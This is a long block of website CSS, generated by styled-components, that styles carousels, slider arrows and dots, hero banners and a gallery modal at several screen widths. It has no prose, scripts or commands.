@media (min-width:1024px){.huABNh.small .fifty-fifty-card,.huABNh.medium .fifty-fifty-card{height:289px;}.huABNh.small .fifty-fifty-card .fiftyFiftyImage,.huABNh.medium .fifty-fifty-card .fiftyFiftyImage,.huABNh.small .fifty-fifty-card .fiftyFiftyText,.huABNh.medium .fifty-fifty-card .fiftyFiftyText{height:100%;}.huABNh.small .fifty-fifty-card .fiftyFiftyImage .textCard,.huABNh.medium .fifty-fifty-card .fiftyFiftyImage .textCard,.huABNh.small .fifty-fifty-card .fiftyFiftyText .textCard,.huABNh.medium .fifty-fifty-card .fiftyFiftyText .textCard{max-height:100%;overflow:hidden;padding:1rem 0;}.huABNh.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty,.huABNh.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty{height:100%;overflow:hidden;}.huABNh.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img,.huABNh.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img{overflow:hidden;position:relative;top:-25%;}.huABNh.small .slick-list,.huABNh.medium .slick-list{height:100%;}.huABNh.small .slick-list .card-item,.huABNh.medium .slick-list .card-item{height:289px;}.huABNh.small .slick-list .card-item .card-media,.huABNh.medium .slick-list .card-item .card-media{height:289px;}.huABNh.small .slick-list .card-item .card-media img,.huABNh.medium .slick-list .card-item .card-media img{height:289px !important;object-fit:cover;}.huABNh.small .slick-list .card-item .card-media.video,.huABNh.medium .slick-list .card-item .card-media.video{padding-bottom:289px;}@media (min-width:1024px){.huABNh.small .slick-list .card-item .card-media.video .video-container.variation-c iframe,.huABNh.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:38vw;max-height:500px;}}.huABNh.small .slick-list .card-item .card-text .variation-b,.huABNh.medium .slick-list .card-item .card-text .variation-b{padding:0;}.huABNh.small .slick-list .card-item .card-text .variation-b.textleft h1,.huABNh.medium .slick-list .card-item .card-text .variation-b.textleft h1{width:100%;}.huABNh.small .slick-list .card-item .card-text .variation-b.centerbottom,.huABNh.medium .slick-list .card-item .card-text .variation-b.centerbottom{margin-left:0;}.huABNh.small .slick-list .card-item .card-text .variation-a.centerbottom,.huABNh.medium .slick-list .card-item .card-text .variation-a.centerbottom{margin-left:0;}.huABNh.small .slick-list .card-item .card-text .variation-a h1,.huABNh.medium .slick-list .card-item .card-text .variation-a h1,.huABNh.small .slick-list .card-item .card-text .variation-b h1,.huABNh.medium .slick-list .card-item .card-text .variation-b h1,.huABNh.small .slick-list .card-item .card-text .variation-c h1,.huABNh.medium .slick-list .card-item .card-text .variation-c h1{font-size:40px;line-height:1.2;margin-bottom:var(--sc-spacing-3,10px);}.huABNh.small .slick-list .card-item .card-text .variation-a h3,.huABNh.medium .slick-list .card-item .card-text .variation-a h3,.huABNh.small .slick-list .card-item .card-text .variation-b h3,.huABNh.medium .slick-list .card-item .card-text .variation-b h3,.huABNh.small .slick-list .card-item .card-text .variation-c h3,.huABNh.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}.huABNh.small .slick-list .card-item .card-text .variation-a .card-rich-text p,.huABNh.medium .slick-list .card-item .card-text .variation-a .card-rich-text p,.huABNh.small .slick-list .card-item .card-text .variation-b .card-rich-text p,.huABNh.medium .slick-list .card-item .card-text .variation-b .card-rich-text p,.huABNh.small .slick-list .card-item .card-text .variation-c .card-rich-text p,.huABNh.medium .slick-list .card-item .card-text .variation-c .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}.huABNh.small .slick-list .card-item .card-text .variation-a p a,.huABNh.medium .slick-list .card-item .card-text .variation-a p a,.huABNh.small .slick-list .card-item .card-text .variation-b p a,.huABNh.medium .slick-list .card-item .card-text .variation-b p a,.huABNh.small .slick-list .card-item .card-text .variation-c p a,.huABNh.medium .slick-list .card-item .card-text .variation-c p a{min-height:0;line-height:25px;}}/*!sc*/
@media (min-width:1024px){.huABNh.medium .fifty-fifty-card{height:405px;}.huABNh.medium .slick-list{height:100%;}.huABNh.medium .slick-list .card-item{height:405px;}.huABNh.medium .slick-list .card-item .card-media{height:405px;}.huABNh.medium .slick-list .card-item .card-media img{height:405px !important;object-fit:cover;}.huABNh.medium .slick-list .card-item .card-media.video{padding-bottom:405px;}@media (min-width:1024px){.huABNh.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:500px;max-height:500px;}}.huABNh.medium .slick-list .card-item .card-text .variation-a h1,.huABNh.medium .slick-list .card-item .card-text .variation-b h1,.huABNh.medium .slick-list .card-item .card-text .variation-c h1{font-size:48px;}.huABNh.medium .slick-list .card-item .card-text .variation-a h3,.huABNh.medium .slick-list .card-item .card-text .variation-b h3,.huABNh.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}}/*!sc*/
@media (min-width:1024px){.huABNh.large .fifty-fifty-card{height:567px;}.huABNh.large .slick-list{height:100%;}.huABNh.large .slick-list .card-item{height:567px;}.huABNh.large .slick-list .card-item .card-media{height:567px;}.huABNh.large .slick-list .card-item .card-media img{height:567px !important;object-fit:cover;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.huABNh .fifty-fifty-card .fiftyFiftyImage{height:420px;}.huABNh .slick-list .card-media,.huABNh .slick-list .card-media.video{overflow:hidden;}.huABNh .slick-list .card-media{height:420px;}.huABNh .slick-list .card-media img{height:420px !important;object-fit:cover;}}/*!sc*/
@media (max-width:767px){.huABNh .variation-a .fifty-fifty-card .fiftyFiftyImage,.huABNh .variation-b .fifty-fifty-card .fiftyFiftyImage,.huABNh .variation-c .fifty-fifty-card .fiftyFiftyImage{height:250px;}.huABNh .variation-a .slick-list .card-media,.huABNh .variation-b .slick-list .card-media,.huABNh .variation-c .slick-list .card-media,.huABNh .variation-a .slick-list .card-media.video,.huABNh .variation-b .slick-list .card-media.video,.huABNh .variation-c .slick-list .card-media.video{overflow:hidden;}.huABNh .variation-a .slick-list .card-media,.huABNh .variation-b .slick-list .card-media,.huABNh .variation-c .slick-list .card-media{height:250px;}.huABNh .variation-a .slick-list .card-media img,.huABNh .variation-b .slick-list .card-media img,.huABNh .variation-c .slick-list .card-media img{height:250px !important;object-fit:cover;}}/*!sc*/
.huABNh.variation-a .card-item{position:relative;}/*!sc*/
.huABNh.variation-a .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.huABNh.variation-b .card-item{position:relative;text-align:center;}/*!sc*/
.huABNh.variation-b .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.huABNh.variation-c .card-item{position:relative;text-align:center;}/*!sc*/
.huABNh.variation-c .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
@media (min-width:1024px){.huABNh.variation-c .card-item .card-media,.huABNh.variation-c .card-item .card-media.video{width:55%;-webkit-order:1;-ms-flex-order:1;order:1;overflow:hidden;position:relative;}}/*!sc*/
.huABNh.variation-c .card-text{text-align:initial;}/*!sc*/
@media (min-width:1024px){.huABNh.variation-c .card-text{position:static;padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);text-align:center;width:45%;display:block;}}/*!sc*/
@media (min-width:1366px){.huABNh.variation-c .card-text{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
.huABNh.variation-c .card-text > div{position:inherit;width:100%;margin-left:0;-webkit-transform:none;-ms-transform:none;transform:none;}/*!sc*/
.huABNh.variation-c .card-text .card-header{display:block;}/*!sc*/
@media (min-width:1024px){.huABNh.variation-c .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.huABNh.variation-gallery-modal .image-container{height:100%;}/*!sc*/
.huABNh.variation-gallery-modal .card-header{color:var(--sc-gallery--modal-heading-color,#333333);}/*!sc*/
.huABNh.variation-gallery-modal .card-subHeading{color:var(--sc-gallery--modal-caption-color,#fe3725);}/*!sc*/
.huABNh.variation-gallery-modal .video-container{position:relative;}/*!sc*/
.huABNh.variation-gallery-modal .video-container iframe{position:absolute;top:0;left:0;width:100%;}/*!sc*/
@media (min-width:1024px){.huABNh.variation-gallery-modal .video-container iframe{height:586px;}}/*!sc*/
@media (min-width:1366px){.huABNh.variation-gallery-modal .video-container iframe{height:654px;}}/*!sc*/
@media (min-width:1600px){.huABNh.variation-gallery-modal .video-container iframe{height:693px;}}/*!sc*/
.huABNh.variation-gallery-modal .video-container .yt-img img{background-color:#000;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.huABNh.variation-gallery-modal .video-container .yt-img{height:586px;}}/*!sc*/
@media (min-width:1366px){.huABNh.variation-gallery-modal .video-container .yt-img{height:654px;}}/*!sc*/
@media (min-width:1600px){.huABNh.variation-gallery-modal .video-container .yt-img{height:693px;}}/*!sc*/
.huABNh.variation-gallery-modal .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.huABNh.variation-gallery-modal .card-item{max-height:80vh;}}/*!sc*/
.huABNh.variation-gallery-modal .card-item .card-media{padding:0 44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:166px;width:248px;overflow:hidden;margin-left:auto;margin-right:auto;}/*!sc*/
@media (min-width:768px){.huABNh.variation-gallery-modal .card-item .card-media{width:508px;height:340px;}}/*!sc*/
@media (min-width:1023px){.huABNh.variation-gallery-modal .card-item .card-media{width:876px;height:586px;}}/*!sc*/
@media (min-width:1366px){.huABNh.variation-gallery-modal .card-item .card-media{height:654px;width:982px;}}/*!sc*/
@media (min-width:1600px){.huABNh.variation-gallery-modal .card-item .card-media{height:693px;width:982px;}}/*!sc*/
.huABNh.variation-gallery-modal .card-item p{margin:0;color:var(--sc-gallery--modal-para-color,#333333);}/*!sc*/
.huABNh.variation-gallery-modal .card-item .card-media div.variation-gallery-modal{width:100%;height:100%;}/*!sc*/
.huABNh.variation-gallery-modal .card-item .card-text .variation-gallery-modal{width:100%;padding:var(--sc-spacing-5,30px) var(--sc-spacing-7,45px);}/*!sc*/
.huABNh.variation-gallery-modal .card-item img{display:block;height:auto !important;width:100% !important;margin:0 auto;}/*!sc*/
@media (min-width:1024px){.huABNh.variation-gallery-modal .card-item img{height:100% !important;width:auto !important;}}/*!sc*/
.huABNh.variation-gallery-modal .slick-dots{box-sizing:inherit;display:none;}/*!sc*/
.huABNh.variation-gallery-modal .slick-slide > div:focus,.huABNh.variation-gallery-modal .slick-slide .card-item:focus{outline:0;}/*!sc*/
.huABNh .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#fe3725) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.huABNh .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.huABNh .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.huABNh .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#cc0000) !important;}/*!sc*/
@media (min-width:1024px){.huABNh .slick-arrow{height:88px;width:44px;}}/*!sc*/
.huABNh .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.huABNh .slick-prev svg{margin-left:var(--sc-carousel--arrow-prev-margin-left,4px);}/*!sc*/
.huABNh .slick-prev:before{content:'';}/*!sc*/
.huABNh .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.huABNh .slick-next svg{margin-right:var(--sc-carousel--arrow-next-margin-right,4px);}/*!sc*/
.huABNh .slick-next:before{content:'';}/*!sc*/
.huABNh .slick-dots{box-sizing:inherit;}/*!sc*/
.huABNh .slick-dots li{margin:0;}/*!sc*/
.huABNh .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#333333);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.huABNh .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.huABNh .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.huABNh .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#333333);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.huABNh .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.huABNh .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.huABNh .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#333333);}/*!sc*/
@media (min-width:1024px){.huABNh .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#333333);}}/*!sc*/
.huABNh .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#333333);}/*!sc*/
@media (min-width:1024px){.huABNh .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#333333);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#fe3725) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-black) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#cc0000) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:206px;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:376px;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev svg{margin-left:var(--sc-carousel--arrow-prev-margin-left,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next svg{margin-right:var(--sc-carousel--arrow-next-margin-right,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#fe3725);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#fe3725);opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#fe3725);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#fe3725);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-black));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .huABNh.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .huABNh.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .huABNh.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .huABNh.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .huABNh.variation-b .slick-dots button{border:none;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .huABNh.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .huABNh.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .huABNh.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#fe3725);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .huABNh.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .huABNh.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#fe3725);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#fe3725);border:1px solid var(--sc-carousel--hero-pagination-border-color,#cc0000);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#fe3725);border:1px solid var(--sc-carousel--hero-pagination-active-color,#fe3725);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#fe3725);border:1px solid var(--sc-carousel--hero-pagination-active-color,#fe3725);}}/*!sc*/
.huABNh .variation-a .slick-prev svg,.huABNh .variation-b .slick-prev svg,.huABNh .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
.huABNh .variation-a .slick-next svg,.huABNh .variation-b .slick-next svg,.huABNh .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.iGUzWP.showAllTilesContainer{display:none;}/*!sc*/
@media (min-width:1024px){.iGUzWP.showAllTilesContainer{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}/*!sc*/
.iGUzWP.showCarouselContainer{display:block;}/*!sc*/
@media (min-width:1024px){.iGUzWP.showCarouselContainer{display:none;}}/*!sc*/
.iGUzWP .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#fe3725) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.iGUzWP .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.iGUzWP .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.iGUzWP .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#cc0000) !important;}/*!sc*/
@media (min-width:1024px){.iGUzWP .slick-arrow{height:88px;width:44px;}}/*!sc*/
.iGUzWP .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.iGUzWP .slick-prev svg{margin-left:var(--sc-carousel--arrow-prev-margin-left,4px);}/*!sc*/
.iGUzWP .slick-prev:before{content:'';}/*!sc*/
.iGUzWP .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.iGUzWP .slick-next svg{margin-right:var(--sc-carousel--arrow-next-margin-right,4px);}/*!sc*/
.iGUzWP .slick-next:before{content:'';}/*!sc*/
.iGUzWP .slick-dots{box-sizing:inherit;}/*!sc*/
.iGUzWP .slick-dots li{margin:0;}/*!sc*/
.iGUzWP .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#333333);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.iGUzWP .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.iGUzWP .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.iGUzWP .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#333333);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.iGUzWP .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.iGUzWP .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.iGUzWP .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#333333);}/*!sc*/
@media (min-width:1024px){.iGUzWP .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#333333);}}/*!sc*/
.iGUzWP .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#333333);}/*!sc*/
@media (min-width:1024px){.iGUzWP .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#333333);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#fe3725) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-black) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#cc0000) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev svg{margin-left:var(--sc-carousel--arrow-prev-margin-left,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next svg{margin-right:var(--sc-carousel--arrow-next-margin-right,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#fe3725);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
